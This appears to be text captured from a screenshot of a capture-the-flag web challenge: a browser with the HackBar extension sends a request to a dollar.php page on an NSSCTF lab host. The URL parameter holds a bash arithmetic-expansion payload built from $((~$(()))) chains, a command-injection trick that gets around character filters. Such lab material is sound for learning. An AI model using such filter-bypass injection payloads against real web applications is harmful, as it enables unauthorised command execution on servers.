 node4.anna.nssctf.cn:28486/dollar.php?x=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://node4.anna.nssctf.cn:28486/dollar.php?x=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))
Split URL
Execute
Post data Referer User Agent Cookies Clear All